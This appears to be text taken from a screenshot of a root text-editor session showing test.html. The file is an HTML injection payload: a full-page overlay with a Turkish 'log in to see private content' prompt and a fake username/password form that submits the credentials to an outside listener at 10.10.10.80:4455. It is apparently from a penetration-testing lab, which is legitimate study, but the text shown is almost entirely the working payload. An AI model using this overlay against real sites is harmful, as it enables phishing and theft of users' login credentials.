 */root/Desktop/test.html - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 <div style="position: absolute; left:0px; top:0px; background-color:white; width:1900px; height:1300px; z-index:1000; padding:1em;">
2
3 <br>
4 <b> Özel içerikleri görebilmek için oturum açınız.
5 <br><br>
6 <form action="http://10.10.10.80:4455" method="GET">
7 <input type="text" name="username" placeholder="Kullanıcı Adı:"><br>
8 <input type="password" name="pass" placeholder="Parola:"><br><br>
9 <input type="submit" value="Giriş">
10 </form>
11 <br>